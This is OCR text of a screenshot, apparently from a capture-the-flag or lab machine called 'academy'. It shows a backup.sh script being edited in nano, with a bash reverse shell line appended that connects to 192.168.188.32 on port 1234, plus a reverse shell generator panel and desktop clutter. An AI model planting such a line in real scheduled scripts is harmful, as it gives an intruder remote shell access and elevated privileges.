 Debian 11.x 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
22:51
grimmie@academy: ~
File Actions Edit View Help
GNU nano 3.2 backup.sh Modified
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
sh -i >& /dev/tcp/192.168.188.32/1234 0>&1
Reverse Shell Generator
IP & Port Listener
192.168.188.32 1234
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word ^E End
1
31°C
Mostly cloudy
Search
1
20
ENG
IN
22:51
26-02-2024